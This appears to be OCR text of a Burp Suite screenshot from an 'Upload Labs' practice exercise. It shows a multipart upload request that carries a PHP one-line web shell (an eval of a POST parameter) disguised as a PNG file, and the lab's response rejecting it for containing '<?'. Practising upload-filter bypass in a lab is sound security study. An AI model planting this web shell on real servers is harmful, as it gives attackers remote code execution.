 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 326
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="shell.aaa"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 561
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible"
content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
&lt;? in contents!
? < + > Type a search term 0 matches
Done
719 bytes | 1 millis
零组资料文库
先知社区